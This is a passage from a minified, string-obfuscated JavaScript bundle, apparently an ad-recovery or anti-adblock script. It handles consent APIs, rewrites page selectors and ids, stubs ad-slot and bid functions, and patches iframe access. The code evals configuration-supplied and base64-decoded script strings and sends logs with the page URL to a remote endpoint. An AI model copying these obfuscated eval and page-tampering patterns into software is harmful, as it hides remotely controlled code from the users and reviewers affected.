yt=yD;try{const o=navigator[yt(0x3e4)][yt(0x445)]();return o[yt(0xaf5)](yt(0xa48))&&o[yt(0xaf5)](yt(0x60d));}catch(m){}return!0x1;}static[yD(0x29f)](){const yu=yD;try{return navigator[yu(0x3e4)][yu(0x445)]()[yu(0xaf5)](yu(0xb48));}catch(o){}return!0x1;}static[yD(0xa71)](){const yM=yD;return navigator[yM(0x3e4)][yM(0x445)]()[yM(0xaf5)](yM(0x2e5));}}},0x5c5:(y,Y,J)=>{'use strict';J['d'](Y,{'A1':()=>v,'AG':()=>T,'M5':()=>U,'VE':()=>n,'VL':()=>K,'vR':()=>A,'z9':()=>e});var P=J(0x81),o=J(0x2197),m=J(0x2c0),l=J(0x380),I=J(0x1a13),O=J(0x13a3),x=J(0x2126),h=J(0x1b6c),j=J(0xe8e);function e(S){const yE=a2X,V=null==S?void 0x0:S[yE(0x417)]((i,g)=>({'autoRecovery':i,'configIndex':g}))[yE(0x8cb)](i=>{const yB=yE;let {autoRecovery:g}=i;return g[yB(0xb9a)];})[yE(0xc80)](i=>{const yR=yE;let {autoRecovery:g}=i;if(!g[yR(0x813)])return!0x0;try{if(eval(g[yR(0x813)][yR(0x141)]))return!0x0;}catch(r){x['A'][yR(0x169)](yR(0x48f),r);}return!0x1;});return V;}function K(S,V,i){const yF=a2X;try{const g=(0x0,P['Wq'])({'protectUrlContext':V,'url':i,'kind':P['MN'][yF(0x6a5)],'endpoint':o['A'][yF(0x34e)]}),s=yF(0x327)[yF(0x101)](g,'\x22]');if(!m['A'][yF(0xdfe)](S)[yF(0xd6)][yF(0xf81)](S[yF(0x773)][yF(0x58e)],s)){const D=S[yF(0x773)][yF(0xd69)](yF(0x939));D[yF(0x8c1)]=yF(0xbf2),D['as']=yF(0x456),m['A'][yF(0xdfe)](S)[yF(0xbae)][yF(0x29c)][yF(0xf81)](D,g),S[yF(0x773)][yF(0x58e)][yF(0x69c)](D);}}catch(w){}}const c=[];let b=!0x1;function T(S,V,i){const yG=a2X;c[yG(0x81a)](i),b||(b=!0x0,function g(){const yp=yG,s=c[yp(0xda2)]();if(!s)return void(b=!0x1);const D=S[yp(0x773)][yp(0xd69)](yp(0x456));D[yp(0xc99)]=(0x0,P['Wq'])({'protectUrlContext':V,'url':s[yp(0xc99)],'kind':P['MN'][yp(0x6a5)],'endpoint':o['A'][yp(0x34e)]});for(const {name:w,value:d}of Array[yp(0x11a)](s[yp(0x9dd)]))yp(0xc99)!==w&&D[yp(0xcda)](w,d);s[yp(0x7ea)]||s[yp(0xf53)]?(D[yp(0x8cd)](yp(0xa88),()=>{const yq=yp;s[yq(0xf65)](new Event(yq(0xa88)));}),D[yp(0x8cd)](yp(0x14e),()=>{const yQ=yp,k=new Event(yQ(0x14e));k[yQ(0x94f)]=!0x0,s[yQ(0xf65)](k);}),S[yp(0x773)][yp(0x58e)][yp(0x69c)](D),g()):(D[yp(0x8cd)](yp(0xa88),()=>{const ya=yp;s[ya(0xf65)](new Event(ya(0xa88))),g();}),D[yp(0x8cd)](yp(0x14e),()=>{const yH=yp,k=new Event(yH(0x14e));k[yH(0x94f)]=!0x0,s[yH(0xf65)](k),g();}),S[yp(0x773)][yp(0x58e)][yp(0x69c)](D));}());}async function v(S,V,i){const yL=a2X;if(h['A'][yL(0x690)]()&&h['A'][yL(0xa71)]())return await(0x0,j['p'])(V,i);const g=S[yL(0x773)][yL(0xd69)](yL(0x939));g[yL(0x8c1)]=yL(0xbf2),g['as']=yL(0x456),m['A'][yL(0xdfe)](S)[yL(0xbae)][yL(0x29c)][yL(0xf81)](g,i);const s=new Promise(D=>{const yN=yL;g[yN(0x8cd)](yN(0xa88),()=>{const yW=yN;try{S[yW(0x773)][yW(0x58e)][yW(0x9c5)](g);}catch(w){}D(!0x1);}),g[yN(0x8cd)](yN(0x14e),()=>{const yz=yN;try{S[yz(0x773)][yz(0x58e)][yz(0x9c5)](g);}catch(w){}D(!0x0);});});return S[yL(0x773)][yL(0x58e)][yL(0x69c)](g),s;}function A(S,V,i){const Y0=a2X;if(i[Y0(0x8b)]&&i[Y0(0x843)]instanceof Element&&!i[Y0(0x843)][Y0(0x5f9)]){i[Y0(0x843)][Y0(0x5f9)]=!0x0;const g=(0x0,P['Wq'])({'protectUrlContext':S,'url':i[Y0(0x8b)],'kind':P['MN'][Y0(0x71f)],'endpoint':o['A'][Y0(0x34e)]}),s=V[Y0(0x773)][Y0(0xd69)](Y0(0x939));Array[Y0(0x11a)](i[Y0(0x843)][Y0(0x9dd)])[Y0(0x484)](D=>{const Y1=Y0;s[Y1(0xcda)](D[Y1(0x931)],D[Y1(0xaa2)]);}),m['A'][Y0(0xdfe)](V)[Y0(0xbae)][Y0(0x29c)][Y0(0xf81)](s,g),s[Y0(0x5f9)]=!0x0,i[Y0(0x843)][Y0(0x85e)](Y0(0x676),s);}}const n=(S,V,g)=>{const Y2=a2X,D=E=>(0x0,l['Bo'])(V,E),w=E=>(0x0,l['pI'])(V,E),d=E=>(0x0,l['yu'])(V,E);try{for(const E of Array[Y2(0x11a)](g))if(E instanceof CSSStyleRule){if(!0x0!==E[Y2(0x5f9)]){var k;if(!(Y2(0x1ab)===E[Y2(0x4a6)][Y2(0xf29)]&&E[Y2(0xe3d)][Y2(0x786)]>0x2710&&E[Y2(0xe3d)][Y2(0xaf5)](Y2(0xa31)))||null!==(k=V[Y2(0xa6)])&&void 0x0!==k&&k[Y2(0xda0)](B=>{const Y3=Y2;var R;return null===(R=E[Y3(0x51b)])||void 0x0===R?void 0x0:R[Y3(0xaf5)](B);})){var u,M;const B=(0x0,I['Qw'])({'protectUrlContext':S,'selector':null!==(u=E[Y2(0x51b)])&&void 0x0!==u?u:'','idFilter':R=>(0x0,l['Bo'])(V,R),'attributeFilter':R=>(0x0,l['yu'])(V,R)});E[Y2(0x51b)]=null!==(M=E[Y2(0x51b)])&&void 0x0!==M&&M[Y2(0xaf5)](Y2(0x4a8))?B:''[Y2(0x101)](E[Y2(0x51b)],',')[Y2(0x101)](B);}for(let R=0x0;R<E[Y2(0x4a6)][Y2(0x786)];R++){const F=E[Y2(0x4a6)][R],G=E[Y2(0x4a6)][F];Y2(0x2cb)==typeof G&&G[Y2(0xaf5)](Y2(0x61c))&&(E[Y2(0x4a6)][F]=(0x0,I['oY'])({'protectUrlContext':S,'value':G,'idFilter':D,'urlFilter':w,'attributeFilter':d}));}}n(S,V,E[Y2(0x65d)]),E[Y2(0x5f9)]=!0x0;}else(E instanceof CSSMediaRule||E instanceof CSSSupportsRule)&&(!0x0!==E[Y2(0x5f9)]&&n(S,V,E[Y2(0x65d)]),E[Y2(0x5f9)]=!0x0);}catch(p){}},U=(S,V,g)=>{const Y4=a2X;if(!(g instanceof Element))return;const D=m['A'][Y4(0xdfe)](window)[Y4(0xefe)][Y4(0xdfe)][Y4(0xf81)](g);if((0x0,l['ts'])(V,D)){const M=m['A'][Y4(0xdfe)](window)[Y4(0x223)][Y4(0xdfe)][Y4(0xf81)](g),E=Y4(0x5c0)+(0x0,O['md'])(D[Y4(0x445)]()),B=new RegExp('<'[Y4(0x101)](D[Y4(0x445)](),Y4(0x230)),'gi'),R=new RegExp('</'[Y4(0x101)](D[Y4(0x445)](),'>'),'gi'),F=M[Y4(0x505)](B,'<'[Y4(0x101)](E,'$1'))[Y4(0x505)](R,'</'[Y4(0x101)](E,'>'));m['A'][Y4(0xdfe)](window)[Y4(0x223)][Y4(0x29c)][Y4(0xf81)](g,F);}const w=m['A'][Y4(0xdfe)](window)[Y4(0x5d1)][Y4(0xdfe)][Y4(0xf81)](g);(0x0,l['Bo'])(V,w)&&m['A'][Y4(0xdfe)](window)[Y4(0x5d1)][Y4(0x29c)][Y4(0xf81)](g,(0x0,O['md'])(w));const d=m['A'][Y4(0xdfe)](window)[Y4(0xdc2)][Y4(0xdfe)][Y4(0xf81)](g);for(const G of Array[Y4(0x11a)](d))(0x0,l['Bo'])(V,G)&&(d[Y4(0xc79)]((0x0,O['md'])(G)),d[Y4(0x5f2)](G));const k=m['A'][Y4(0xdfe)](window)[Y4(0xd5)][Y4(0xdfe)][Y4(0xf81)](g);for(const p of Array[Y4(0x11a)](k))if((0x0,l['yu'])(V,p[Y4(0x931)])){const q=Y4(0x7a2)+(0x0,O['md'])(p[Y4(0x931)][Y4(0x452)](0x5)[Y4(0x445)]());m['A'][Y4(0xdfe)](window)[Y4(0x930)][Y4(0xf81)](g,q,p[Y4(0xaa2)]),m['A'][Y4(0xdfe)](window)[Y4(0x37d)][Y4(0xf81)](g,p[Y4(0x931)]);}else(0x0,l['v5'])(V,p[Y4(0x931)],p[Y4(0xaa2)])&&m['A'][Y4(0xdfe)](window)[Y4(0x930)][Y4(0xf81)](g,p[Y4(0x931)],(0x0,O['md'])(p[Y4(0xaa2)]));if(g instanceof HTMLAnchorElement){const Q=m['A'][Y4(0xdfe)](window)[Y4(0xcdd)][Y4(0xf81)](g,Y4(0x8b));if(Q&&!(0x0,P['EW'])(Q))try{const H=new URL(Q)[Y4(0x570)];(V[Y4(0x45b)][Y4(0xda0)](L=>L[Y4(0x5fe)](Q))||V[Y4(0x947)][Y4(0xda0)](L=>H[Y4(0x451)](L)))&&m['A'][Y4(0xdfe)](window)[Y4(0x930)][Y4(0xf81)](g,Y4(0x8b),(0x0,P['Wq'])({'protectUrlContext':S,'url':Q,'kind':P['MN'][Y4(0xa8f)],'endpoint':o['A'][Y4(0x34e)]}));}catch(L){}}const u=g[Y4(0x197)]()[Y4(0x8cb)](N=>N[Y4(0xaf5)](Y4(0xa10)));u[Y4(0x786)]>0x0&&u[Y4(0x484)](N=>{const Y5=Y4;g[Y5(0xc47)](N);});};},0x71:(y,Y,J)=>{'use strict';J['d'](Y,{'Q$':()=>l});const P=0x1f40,m=0x32;async function l(I,O){const Yo=a2X,{enableGpp:x=!0x1}=O||{},h=await function(K){const {tcfTimeoutMs:c=P,requireTcString:b=!0x0}=K||{};return new Promise(async(T,v)=>{const Y9=a2X;try{var A,U;await(function(){const Y6=a2X;let D=arguments[Y6(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:P;return new Promise((w,k)=>{const Y7=Y6,u=Date[Y7(0xbe)](),M=()=>{const Y8=Y7;Y8(0x1d9)!=typeof window[Y8(0xfa7)]?Date[Y8(0xbe)]()-u>D?k(new Error(Y8(0x95c))):setTimeout(M,m):w(window[Y8(0xfa7)]);};M();});}(c));let S=!0x1;const V=D=>!(!D||Y9(0x63a)!==D[Y9(0x5c2)]&&Y9(0x2d0)!==D[Y9(0x5c2)]||b&&!D[Y9(0x80f)]),g=(D,w)=>{const YZ=Y9;if(w&&!S&&V(D)){S=!0x0;try{var k,u;null===(k=(u=window)[YZ(0xfa7)])||void 0x0===k||k[YZ(0xf81)](u,YZ(0xc4f),0x2,()=>{},D[YZ(0x470)]);}catch{}T(D);}};null===(A=(U=window)[Y9(0xfa7)])||void 0x0===A||A[Y9(0xf81)](U,Y9(0x8cd),0x2,g),setTimeout(()=>{const YX=Y9;S||v(new Error(YX(0x56c)));},c);}catch(D){v(D);}});}();let j;if(x)try{j=await(function(){const Yf=a2X;let K=arguments[Yf(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((c,b)=>{const YC=Yf,T=Date[YC(0xbe)](),v=()=>{const Yy=YC;Yy(0x1d9)!=typeof window[Yy(0x26e)]?Date[Yy(0xbe)]()-T>K?b(new Error(Yy(0xc9d))):setTimeout(v,m):((()=>{const YY=Yy;try{var A,U,S,V;null===(A=(U=window)[YY(0x26e)])||void 0x0===A||A[YY(0xf81)](U,YY(0x8cd),(g,s)=>{const YJ=YY;s&&g&&(YJ(0xa69)===g[YJ(0xea4)]||YJ(0x6c3)===g[YJ(0xea4)])&&c(g);}),null===(S=(V=window)[YY(0x26e)])||void 0x0===S||S[YY(0xf81)](V,YY(0x5f5),(g,s)=>{const YP=YY;s&&g&&c({'eventName':YP(0x124),'data':g});});}catch{}})());};v();});}());}catch(K){console[Yo(0x51a)](K);}return{'result':await Promise[Yo(0xaad)](I({'tcData':h,'gppInfo':j})),'tcData':h,'gppInfo':j};}},0x2126:(Y,J,P)=>{'use strict';const Ym=a2X;P['d'](J,{'A':()=>M});var I,O=P(0x1cbf),x=P(0x81),j=P(0xc72),K=P(0x941),T=P(0x2197),v=P(0x1e87),A=P(0x17f6),U=P(0x385),S=P(0x4d9),V=P(0x12e6),D=P(0x1fa9);const w=Ym(0x895);var k=function(B){const Yl=Ym;return B[B[Yl(0x28e)]=0x0]=Yl(0x28e),B[B[Yl(0xce8)]=0x1]=Yl(0xce8),B[B[Yl(0x9c0)]=0x2]=Yl(0x9c0),B;}(k||{});class M{constructor(B){const YI=Ym;var R=this;let F=arguments[YI(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:k[YI(0x9c0)],G=arguments[YI(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',q=arguments[YI(0x786)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[YI(0xa0)]=B,this[YI(0xb46)]=F,this[YI(0xfa1)]=G,this[YI(0xde1)]=q,(0x0,O['A'])(this,YI(0x7b4),function(Q){const YO=YI;for(var H=arguments[YO(0x786)],L=new Array(H>0x1?H-0x1:0x0),N=0x1;N<H;N++)L[N-0x1]=arguments[N];return{'level':Q,'timestamp':Date[YO(0xbe)](),'inventoryId':R[YO(0xfa1)],'args':L};}),(0x0,O['A'])(this,YI(0x161),()=>{const Yx=YI;window[Yx(0x8cd)](Yx(0x489),Q=>{const Yh=Yx;if(Q[Yh(0xb37)]&&Q[Yh(0xb37)][Yh(0xdbd)]===w){if(this[Yh(0xb46)]===k[Yh(0xce8)])return E({'inventoryId':this[Yh(0xfa1)],...Q[Yh(0xb37)]});if(this[Yh(0xb46)]===k[Yh(0x28e)]&&Q[Yh(0xb37)][Yh(0xfa1)]){if(Yh(0x169)===Q[Yh(0xb37)][Yh(0x8d9)])return M[Yh(0x169)]('['[Yh(0x101)](Q[Yh(0xb37)][Yh(0xfa1)],']'),...Q[Yh(0xb37)][Yh(0x22f)]);if(Yh(0x51a)===Q[Yh(0xb37)][Yh(0x8d9)])return M[Yh(0x51a)]('['[Yh(0x101)](Q[Yh(0xb37)][Yh(0xfa1)],']'),...Q[Yh(0xb37)][Yh(0x22f)]);if(Yh(0x14e)===Q[Yh(0xb37)][Yh(0x8d9)])return M[Yh(0x14e)](Q[Yh(0xb37)][Yh(0x14e)],'['[Yh(0x101)](Q[Yh(0xb37)][Yh(0xfa1)],']'),...Q[Yh(0xb37)][Yh(0x22f)]);}}});}),(0x0,O['A'])(this,YI(0x435),()=>{const Ye=YI,Q=async()=>{const Yj=a2X;if(Yj(0xa00)!==window[Yj(0x21e)][Yj(0xe3f)]&&Yj(0x9aa)!==window[Yj(0x21e)][Yj(0xe3f)])return;window[Yj(0x21e)][Yj(0xe3f)]='';const H=prompt(Yj(0x2e4));if(Yj(0x83c)===H)return this[Yj(0xde1)][Yj(0x484)](z=>console[Yj(0xa9e)](...z[Yj(0x22f)]));if(Yj(0x9aa)!==H)return;const L=prompt(Yj(0x1ef)),N=prompt(Yj(0x489)),W=await M[Yj(0xd1a)](Yj(0x3d8),null!=L?L:Yj(0x7f3),null!=N?N:Yj(0x7f3));alert(Yj(0x173)),window[Yj(0xe4e)](Yj(0xc4c)[Yj(0x101)](W));};window[Ye(0x8cd)](Ye(0x596),Q),window[Ye(0x224)](Q,0xbb8);}),F===k[YI(0x28e)]&&this[YI(0x435)](),F!==k[YI(0x28e)]&&F!==k[YI(0xce8)]||this[YI(0x161)]();}static[Ym(0x169)](){const YK=Ym;this[YK(0x8fb)]();for(var B=arguments[YK(0x786)],R=new Array(B),F=0x0;F<B;F++)R[F]=arguments[F];const G=this[YK(0xad)][YK(0x7b4)](YK(0x169),...R);if(this[YK(0xad)][YK(0xb46)]!==k[YK(0x28e)])return E(G);this[YK(0xad)][YK(0xde1)][YK(0x81a)](G),(T['A'][YK(0x169)]||YK(0x67d)===v['A'][YK(0xdfe)](YK(0xd6e),!0x1))&&console[YK(0xa9e)](...R);}static[Ym(0x51a)](){const Yc=Ym;this[Yc(0x8fb)]();for(var B=arguments[Yc(0x786)],R=new Array(B),F=0x0;F<B;F++)R[F]=arguments[F];const G=this[Yc(0xad)][Yc(0x7b4)](Yc(0x51a),...R);if(this[Yc(0xad)][Yc(0xb46)]!==k[Yc(0x28e)])return E(G);this[Yc(0xad)][Yc(0xde1)][Yc(0x81a)](G),(T['A'][Yc(0x169)]||Yc(0x67d)===v['A'][Yc(0xdfe)](Yc(0xd6e),!0x1))&&console[Yc(0x51a)](...R);}static[Ym(0x14e)](B){const Yb=Ym;this[Yb(0x8fb)]();for(var R=arguments[Yb(0x786)],F=new Array(R>0x1?R-0x1:0x0),G=0x1;G<R;G++)F[G-0x1]=arguments[G];const q=this[Yb(0xad)][Yb(0x7b4)](Yb(0x14e),[B,...F]);if(q[Yb(0x14e)]=B,this[Yb(0xad)][Yb(0xb46)]!==k[Yb(0x28e)])return E(q);this[Yb(0xad)][Yb(0xde1)][Yb(0x81a)](q),(T['A'][Yb(0x169)]||Yb(0x67d)===v['A'][Yb(0xdfe)](Yb(0xd6e),!0x1))&&console[Yb(0x14e)](B,...F);}static[Ym(0xbbf)](B,R){const YT=Ym;return this[YT(0x8fb)](),M[YT(0x169)](YT(0xbbf),B,R),M[YT(0x169)](YT(0x3c2),(0x0,A['j'])()),M[YT(0xd1a)](B,R,R);}static async[Ym(0xd1a)](B,R,F){const Yv=Ym;this[Yv(0x8fb)]();const G=this[Yv(0xad)][Yv(0xde1)][Yv(0x417)](L=>({...L,'timestamp':Math[Yv(0x4ef)](L[Yv(0x35f)]/0x3e8)})),q=K['A'][Yv(0x650)](JSON[Yv(0x808)](G)),Q=await(0x0,V['C8'])(this[Yv(0xad)][Yv(0xa0)],T['A'][Yv(0x34e)])?(0x0,V['XV'])(T['A'][Yv(0x34e)],0x0):T['A'][Yv(0x34e)],H=new URL(''[Yv(0x101)](Q,Yv(0xbba)));return H[Yv(0x3de)][Yv(0xed4)](Yv(0x89d),T['A'][Yv(0x89d)]),H[Yv(0x3de)][Yv(0xed4)](Yv(0xe77),B),H[Yv(0x3de)][Yv(0xed4)](Yv(0x72e),R),H[Yv(0x3de)][Yv(0xed4)](Yv(0x489),F),H[Yv(0x3de)][Yv(0xed4)](Yv(0x1ce),location[Yv(0x8b)]),H[Yv(0x3de)][Yv(0xed4)](Yv(0x727),(0x0,U['z3'])()[Yv(0x801)]()),H[Yv(0x3de)][Yv(0xed4)](Yv(0x2f2),(await(0x0,S['H4'])())[Yv(0x801)]()),H[Yv(0x3de)][Yv(0xed4)](Yv(0x25d),D['A'][Yv(0xb4c)](0x10,0x10)),(await j['G'][Yv(0x556)](Yv(0x1ec),(0x0,x['Wq'])({'protectUrlContext':this[Yv(0xad)][Yv(0xa0)],'url':H,'endpoint':Q}),q))[Yv(0x8b3)];}}I=M,(0x0,O['A'])(M,Ym(0xad),void 0x0),(0x0,O['A'])(M,Ym(0x742),B=>I[Ym(0xad)]=new I(B,k[Ym(0x28e)])),(0x0,O['A'])(M,Ym(0x8b8),(B,R)=>I[Ym(0xad)]=new I(B,k[Ym(0xce8)],R)),(0x0,O['A'])(M,Ym(0x8fb),()=>{const YA=Ym;I[YA(0xad)]||(I[YA(0xad)]=new I({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const E=B=>{const Yn=Ym;let R=window;for(;R!==window[Yn(0x78a)][Yn(0x218)];){R=R[Yn(0xa25)][Yn(0x218)];try{B[Yn(0xdbd)]=w,R[Yn(0xab6)](B,'*');}catch(F){}}};},0x10b1:(y,Y,J)=>{'use strict';J['d'](Y,{'I':()=>h,'i':()=>x});var P=J(0x2197),o=J(0x120e),m=J(0x13a3),l=J(0x81),I=J(0x739),O=J(0x2126);const x=()=>{const YU=a2X;try{const K='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49p9k9k9pi9piiu495u459k9ki9e9e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4u449e9p9p9w3';if(0x12===K[YU(0x786)])return null;const c=(0x0,o['OC'])(decodeURI(K));if(!c)throw YU(0xd48);return c;}catch(b){const T=YU(0x58c)[YU(0x101)](b);return O['A'][YU(0x14e)](T),(0x0,I['Pf'])(T,new URL(P['A'][YU(0x34e)])[YU(0x570)],async v=>await O['A'][YU(0xbbf)](YU(0xad5),v)),null;}},h=(K,c,b,T)=>{const YS=a2X;K[YS(0x8cb)](v=>YS(0xa22)===v[YS(0xa89)]||YS(0x8a3)===v[YS(0xa89)]&&c||YS(0xebc)===v[YS(0xa89)]&&c&&b||YS(0x42d)===v[YS(0xa89)]&&!c)[YS(0x484)](v=>(A=>{const YV=YS;try{var U;let S=null!==(U=A[YV(0x80c)])&&void 0x0!==U?U:A[YV(0x113)]?atob(A[YV(0x113)]):'';S=S[YV(0x505)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(V,i)=>(0x0,l['Wq'])({'protectUrlContext':T,'url':i,'endpoint':P['A'][YV(0x34e)]}))[YV(0x505)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(V,i)=>(0x0,m['md'])(i)),A[YV(0xb3f)]&&j(S),A[YV(0xbde)]&&window[YV(0x224)](()=>j(S),A[YV(0xbde)][YV(0xe05)]),A[YV(0xa7b)]&&window[YV(0x8cd)](A[YV(0xa7b)][YV(0xe77)],()=>j(S));}catch(V){console[YV(0x14e)](V);}})(v));},j=K=>{const Yi=a2X;try{eval(K);}catch(c){P['A'][Yi(0x169)]&&console[Yi(0x14e)](Yi(0xb4d),c);}};},0x1c09:(y,Y,J)=>{'use strict';const Yg=a2X;J['d'](Y,{'N2':()=>v,'je':()=>A,'lD':()=>T});var P=J(0x2126),o=J(0xd17);const m=Yg(0x9bf),l={'querySelectorAll':()=>[]},I={'postMessage':()=>null,'document':l,'parent':window};function O(){const Yr=Yg;safe[Yr(0xb93)]();const n=Object[Yr(0xc77)](HTMLIFrameElement[Yr(0xc3d)],Yr(0x6af));Object[Yr(0x2fa)](HTMLIFrameElement[Yr(0xc3d)],Yr(0x6af),{'get':function(){const Ys=Yr;if(this[Ys(0xe0b)](m))return I;for(var S=arguments[Ys(0x786)],V=new Array(S),i=0x0;i<S;i++)V[i]=arguments[i];return n[Ys(0xdfe)][Ys(0xf81)](this,...V);}});const U=Object[Yr(0xc77)](HTMLIFrameElement[Yr(0xc3d)],Yr(0xb2b));Object[Yr(0x2fa)](HTMLIFrameElement[Yr(0xc3d)],Yr(0xb2b),{'get':function(){const YD=Yr;if(this[YD(0xe0b)](m))return l;for(var S=arguments[YD(0x786)],V=new Array(S),i=0x0;i<S;i++)V[i]=arguments[i];return U[YD(0xdfe)][YD(0xf81)](this,...V);}});}function x(n){const Yw=Yg;n[Yw(0xcda)](m,'');}function h(){const Yd=Yg,n=navigator[Yd(0x3e4)][Yd(0x445)]();return![Yd(0xbf5),Yd(0x6cc),Yd(0x954),Yd(0x328),Yd(0x41f),Yd(0xc15)][Yd(0xda0)](U=>n[Yd(0xaf5)](U))&&[Yd(0x4f9),Yd(0x834)][Yd(0xda0)](U=>n[Yd(0xaf5)](U));}function j(n,U){return generateSafePromise((S,V)=>{const Yk=a2X;let i=0x0;n[Yk(0x484)](g=>{const Yt=Yk;g[Yt(0xc82)](s=>{const Yu=Yt;U(s)&&S(!0x0),++i===n[Yu(0x786)]&&S(!0x1);})[Yt(0xa8c)](V);});});}function e(U){const YM=Yg,S=/__#\{(.*?)\}#__/gi,V=[];let i=0x0,g=null;for(;null!==(g=S[YM(0x334)](U));)V[YM(0x81a)](U[YM(0x452)](i,g[YM(0xa2d)])),V[YM(0x81a)](K(g[0x1])),i=g[YM(0xa2d)]+g[0x0][YM(0x786)];return V[YM(0x81a)](U[YM(0x452)](i)),V[YM(0xd70)]('');}function K(n){const YE=Yg;try{const U=eval(n);return null===U?YE(0x7f3):void 0x0===U?YE(0x98e):U[YE(0x801)]();}catch(S){return console[YE(0x14e)](S),S[YE(0x801)]();}}function c(n){const YB=Yg;[YB(0xced),YB(0x146),YB(0x11f),YB(0x6a7),YB(0x559),YB(0xc6e),YB(0xf4),YB(0xdde),YB(0x566),YB(0xde5),YB(0x639)][YB(0xda0)](U=>location[YB(0x570)][YB(0x451)](U))&&Object[YB(0x2fa)](n,YB(0x6d7),{'get':function(){return 0x8;}});}const b=(U,S,V)=>{const YR=Yg;let i={'targeting':{}};const g={'addService':()=>g,'defineSizeMapping':()=>g,'getAdUnitPath':()=>U,'getOutOfPage':()=>YR(0x619)===S,'getResponseInformation':()=>g,'getSlotElementId':()=>V,'setCollapseEmptyDiv':()=>g,'setConfig':s=>(i={...i,...s},g),'getConfig':s=>i[s],'setTargeting':(s,D)=>(i[YR(0xf94)][s]=D,g),'clearTargeting':()=>(i[YR(0xf94)]={},g),'getTargeting':s=>{const YF=YR;var D;return null!==(D=i[YF(0xf94)][s])&&void 0x0!==D?D:[];},'getTargetingKeys':()=>Object[YR(0x8da)](i[YR(0xf94)]),'getTargetingMap':()=>i[YR(0xf94)],'setForceSafeFrame':s=>g};return g;};function T(n){const YG=Yg;window[YG(0x5ef)]=window[YG(0x5ef)]||{},window[YG(0x5ef)][YG(0xf68)]=window[YG(0x5ef)][YG(0xf68)]||[];const U=function(){const Yp=YG,S=window[Yp(0x5ef)][Yp(0xd65)];window[Yp(0x5ef)][Yp(0xd65)]=function(V,g){const Yq=Yp;if(g===window[Yq(0x5ef)][Yq(0xcfd)][Yq(0x8b6)][Yq(0xe69)]||n[Yq(0xda0)](d=>V[Yq(0x445)]()[Yq(0xaf5)](d[Yq(0x445)]())))return P['A'][Yq(0x169)](Yq(0xcde),V),b(V,Yq(0x619),Yq(0xde6));for(var s=arguments[Yq(0x786)],D=new Array(s>0x2?s-0x2:0x0),w=0x2;w<s;w++)D[w-0x2]=arguments[w];return S[Yq(0xf81)](this,V,g,...D);};};try{window[YG(0x5ef)][YG(0xf68)][YG(0xf35)](U);}catch(S){P['A'][YG(0x14e)](YG(0x75c)+S),window[YG(0x5ef)][YG(0xf68)][YG(0x81a)](U),window[YG(0x5ef)][YG(0xf68)][YG(0x81a)](()=>{const YQ=YG,V=window[YQ(0x5ef)][YQ(0x330)]()[YQ(0x9a7)]()[YQ(0x8cb)](i=>i[YQ(0x974)]())[YQ(0x8cb)](i=>i[YQ(0x3ad)]()[YQ(0x445)]()[YQ(0xaf5)](YQ(0xde6)));V[YQ(0x786)]>0x0&&(P['A'][YQ(0x169)](YQ(0xe41)+V[YQ(0x417)](i=>i[YQ(0x3ad)]())[YQ(0xd70)](',\x20')),window[YQ(0x5ef)][YQ(0x812)](V));});}}function v(U){const Ya=Yg;if(0x0===U[Ya(0x786)])return;window[Ya(0x5ef)]=window[Ya(0x5ef)]||{},window[Ya(0x5ef)][Ya(0xf68)]=window[Ya(0x5ef)][Ya(0xf68)]||[];const S=function(){const YH=Ya,V=window[YH(0x5ef)][YH(0x6b0)];window[YH(0x5ef)][YH(0x6b0)]=function(g,D,w){const YL=YH,d=U[YL(0x8cb)](E=>g[YL(0xaf5)](E));if(d[YL(0x786)]>0x0)return P['A'][YL(0x169)](YL(0xb19),g,YL(0x5b3),d[YL(0xd70)](',\x20'),']'),b(g,D,w);for(var k=arguments[YL(0x786)],u=new Array(k>0x3?k-0x3:0x0),M=0x3;M<k;M++)u[M-0x3]=arguments[M];return V[YL(0xf81)](this,g,D,w,...u);};};try{window[Ya(0x5ef)][Ya(0xf68)][Ya(0xf35)](S);}catch(V){P['A'][Ya(0x14e)](Ya(0x75c)+V),window[Ya(0x5ef)][Ya(0xf68)][Ya(0x81a)](S),window[Ya(0x5ef)][Ya(0xf68)][Ya(0x81a)](()=>{const YN=Ya,i=window[YN(0x5ef)][YN(0x330)]()[YN(0x9a7)]()[YN(0x8cb)](g=>U[YN(0xda0)](r=>g[YN(0x3ad)]()[YN(0xaf5)](r)));i[YN(0x786)]>0x0&&(P['A'][YN(0x169)](YN(0x87)+i[YN(0x417)](g=>g[YN(0x3ad)]())[YN(0xd70)](',\x20')),window[YN(0x5ef)][YN(0x812)](i));});}}function A(){const YW=Yg;(arguments[YW(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[YW(0x2eb)])[YW(0x484)](n=>{const Yz=YW;window[n]=window[n]||{},window[n][Yz(0x846)]=window[n][Yz(0x846)]||[],window[n][Yz(0x846)][Yz(0x81a)](function(){const J1=Yz,U=function(S){const J0=a2X;try{S&&J0(0x1d9)==typeof S[J0(0x9f7)]&&(P['A'][J0(0x169)](J0(0x7ca)[J0(0x101)](n),S[J0(0x9f7)]),setTimeout(()=>S[J0(0x9f7)]([]),0x0)),P['A'][J0(0x169)](J0(0x753)[J0(0x101)](n),S);}catch(V){P['A'][J0(0x14e)](J0(0x6d0)[J0(0x101)](n),V);}return Promise[J0(0xaad)]({'bids':[],'timedOut':[],'auctionId':null});};U[J1(0xe1d)]=function(S){const J2=J1;return J2(0x1d9)!=typeof S||P['A'][J2(0x169)](''[J2(0x101)](n,J2(0xa33))[J2(0x101)](S)),S;},window[n][J1(0x440)]=U,window[n][J1(0x28d)]=function(){const 